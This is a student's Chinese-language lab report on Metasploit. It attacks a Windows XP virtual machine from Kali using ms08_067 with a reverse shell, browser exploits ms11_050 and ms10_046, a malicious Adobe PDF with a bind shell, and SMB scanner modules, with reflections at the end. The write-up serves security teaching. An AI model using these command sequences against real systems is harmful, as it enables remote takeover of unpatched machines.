一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067

1.2 一个针对浏览器的攻击,如ms11_050

1.3 一个针对客户端的攻击,如Adobe

1.4 成功应用任何一个辅助模块

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的

二、实践过程

攻击机:Kali:192.168.124.129

靶机:WinXP:192.168.124.135

2.1 一个主动攻击实践



2.1.1 ms08_067

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapiset payload generic/shell_reverse_tcp//tcp反向回连set LHOST 192.168.124.129//Kali即攻击方ipset LPORT 4304//端口set RHOST 192.168.124.135//xp靶机ip(漏洞端口已经固定)exploit//攻击

不知为啥下面是空的,一开始还挺慌,后来发现大家一样

直接输入ipconfig/all查看靶机IP

输入ver查看系统版本







2.1.2 ms17_010

(b站上看到的,貌似有同学用过)

但是呢,,,失败了。。。同时靶机重启了(失败和重启我也不太清楚谁先谁后,只是听到了XP开机的声音)



换一种攻击方式

好吧,,,还是不行。。。什么叫攻击已完成,但没有创建会话???

看了看show targets

可能只支持Win7、不支持XP???

2.2 一个针对浏览器的攻击





2.2.1 ms11_050

输入search ms11_050搜索相关漏洞模块

输入use windows/browser/ms11_050_mshtml_cobjectelement

输入show payloads查找有效攻击载荷



选取并输入set payload windows/meterpreter/reverse_http

输入show options查看配置参数



设置配置信息并攻击

在靶机输入网址http://192.168.124.129:4304/RDqhkjuo61

emmmmm又失败??????有毒吧。。。。。。看了其他几个同学的,好像也没有成功。。。。。。





2.2.2ms10_046

过程与上一个相似,不多赘述



攻击



在靶机输入网址http://192.168.124.129:80/

切回这边吓我一跳,这么多东西。。。。。。



输入查看会话指令sessions查看会话



选择并输入会话sessions 1,并获得靶机的控制权,使用指令ipconfig即可显示靶机的ip

吐血成功,喜极而泣,两个连续的失败不算什么!!!!!!!!!!!!!!!!

2.3 针对客户端的攻击——Adobe攻击

输入search adobe查询针对adobe攻击模块

东西多的很





使用并输入use windows/fileformat/adobe_cooltype_sing设置模块

输入show payloads查找有效攻击载荷

东西多的很+1

输入set payload windows/meterpreter/bind_tcp设置payloads

输入show options查看配置参数



输入set LPORT 4304设置攻击端口

输入exploit生成pdf



奈何root文件夹打不开

所以在终端里将这个文件复制出来

靶机并没有adobe,需要下载

第一个下载的exe,第二个Kali生成的pdf,第三个Adobe软件,打开pdf



在kali中,输入如下指令进行监听

- back //退出当前模块

- use exploit/multi/handler //进入监听模块

- set payload windows/meterpreter/bind_tcp //选择攻击载荷

- set RHOST 192.168.124.135 //靶机IP

- set LPORT 4304 //攻击端口

- exploit

成功后输入ipconfig查看靶机IP

2.4成功应用任何一个辅助模块





进入msf输入show auxiliary指令,查看可用的辅助模块

2.4.1 ms17_010

哦,又看到了这个东西,正好我们试一下



输入指令 use scanner/smb/smb_ms17_010

输入show options指令查看所需按需要输入相应信息

辅助模块执行完成,好吧,果然XP没有这个漏洞





2.4.2 scanner/smb/smb_login

smb进行smb登录扫描

在一个局域网内部,可能有部分机器没有密码,这个时候,如果用smb登录扫描,就可以发现哪些计算机没有密码获得其ip地址

老套路use scanner/smb/smb_login+show options

同样按需求输入

三、实验思考与感悟

3.1用自己的话解释什么是exploit,payload,encode

- exploit就是漏洞利用。利用系统或程序的漏洞对靶机进行攻击,有漏洞不一定就有Exploit,有Exploit就肯定有漏洞。

- payload就是有效载荷。在病毒代码中实现有害或者恶性的动作,例如破坏篡改数据或向病毒的接收者发送信息。

- encode就是包装,对恶意代码进行伪装,使其不容易被杀毒软件发现。

3.2离实战还缺些什么技术或步骤

我认为我们的实验离实战还有很大的距离,做实验的时候,还需要将靶机的防火墙关掉,要不很难完成实验,就单说Adobe那部分将生成的PDF文件从Kali虚拟机拖入WinXP虚拟机中,这一步需要通过我的主机进行中转,在拖入我的主机时,我忘记关掉病毒和威胁防护设置中的实时保护,根本没有办法完成,包括之前的实验也一样,有时候刚拖进去就被强行删除,有时候甚至拖不进去。我们至今为止的实验中的绝大部分内容是基于一个完全没有阻碍的环境而去进行的,我们自己的电脑内部操作尚且完全不受防火墙影响,却极大受限于病毒和威胁防护设置,那要是攻击别人的电脑呢,不仅要考虑如何阻止病毒防护查杀更要考虑如何通过防火墙。同时我们靶机方面也是完全配合着攻击机的操作而操作,之前的实验包括这次的pdf,都是要靶机设置启动条件或者亲自打开才可以实现回连,那么如果对方不配合,比如不点开网页、不打开文件,我们也毫无办法。。。。。。

3.3实验感受

这次实验相较于前几次实验显然是复杂了一些的,由于之前的WinXP的虚拟机不能用了,所以重新下载了XP的虚拟机,其中产生一些麻烦,费了很大劲才成功。实验中对于msf的各种模块进行了很多的探索,其中有成功也有失败,选取模块以及设置参数其实还是比较简单的,模块有许多供选择,参数设置也都有show options提示,唯一不理解的就是kali中的root文件夹没法打开,adobe生成的pdf文件也无法从中取出,上网查也没找到什么好办法,最后只好在终端中使用权限将其复制出来到一个能打开的文件夹中。总的来说,这次实验让我更多的接触了msf,让我看到了其中的神奇之处,掌握了更多的关于msf的知识与操作,但其中也有许多内容依旧是看不太懂,需要靠百度才能了解一些。同时也有一些现实意义,虽然我们基本做不到实战,但别人可以啊,这告诉我们现实生活中千万不要手贱,随意打开一些来历不明的文件或者网站是极其危险的行为。